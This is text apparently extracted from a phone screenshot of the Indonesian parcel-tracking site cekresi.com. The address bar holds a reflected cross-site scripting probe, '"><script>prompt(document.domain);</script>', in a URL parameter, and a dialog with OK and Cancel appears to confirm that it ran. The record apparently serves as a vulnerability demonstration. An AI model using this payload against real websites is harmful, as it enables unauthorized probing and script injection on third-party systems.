 Cek Resi JNE Express, JNT, ...
https://cekresi.com/m/index?viewstate=&e="><script>prompt(document.domain);</script>&noresi=TAN
Search
cekresi COM
FAQ
Widget
Tanya Paket
TIKETPLEX
PIMTAR.ID
CEKTARIF.COM
Cek Resi All-in-One
Cepat, Lengkap, Otomatis | 46 Ekspedisi Pengiriman.
Indo Forwarding - Jasa Import Door to
Tidak Perlu Pusing Lagi, Kami Akan Mengurus Semua Keperluan Im
Anda indoforwarding.com
cekresi.com
OK
Cancel
Transferring data from cm.g.doubleclick.net...
7:30 PM